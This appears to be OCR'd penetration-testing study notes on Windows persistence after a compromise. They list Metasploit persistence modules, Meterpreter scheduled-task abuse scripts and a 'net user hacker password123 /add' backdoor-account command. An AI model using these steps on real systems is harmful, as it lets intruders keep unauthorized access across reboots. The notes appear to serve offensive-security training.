 Persistence Scripts
run persistence –h
exploit/windows/local/persistence
exploit/windows/local/registry_persistence
Metasploit and dangerous as
open port on machine and
really noisy
Scheduled Tasks
run scheduleme
run schtaskabuse
Everytime system is rebooted, we get access back
Add a user
net user hacker password123 /add
Best for AD / Windows